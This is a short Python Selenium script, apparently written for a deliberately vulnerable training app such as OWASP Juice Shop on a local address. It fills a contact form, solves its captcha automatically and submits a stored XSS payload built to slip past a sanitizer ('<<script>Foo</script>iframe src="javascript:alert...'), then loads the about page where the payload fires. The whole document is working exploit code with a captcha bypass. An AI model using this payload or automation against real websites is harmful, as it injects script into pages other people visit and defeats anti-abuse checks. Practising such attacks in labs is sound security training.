 def serverSideXSS(browser, url):
    print('Popping reflected XSS in browser...')
    browser.get(url)
    sleep(3)
    closing_welcome_button(browser)
    payload = '<<script>Foo</script>iframe src="javascript:alert(`xss`)">'
    input_comment = browser.find_element(By.ID, 'comment')
    captcha = browser.find_element(By.ID, 'captcha').text
    captchaResult = solveCaptcha2(captcha)
    input_captcha = browser.find_element(By.ID, 'captchaControl')
    submit_btn = browser.find_element(By.ID, 'submitButton')
    rating_btn = browser.find_element(By.CLASS_NAME, 'mat-slider-thumb')
    actions = ActionChains(browser)
    actions.send_keys_to_element(input_comment, payload)
    actions.send_keys_to_element(input_captcha, captchaResult)
    actions.click(rating_btn)
    actions.click(submit_btn)
    actions.perform()
    aboutURL = url.replace("contact", "about")
    sleep(3)
    browser.get(aboutURL)
    sleep(5)
    browser.quit()
url = 'http://192.168.55.132:3000/#/contact'
serverSideXSS(get_browser(), url)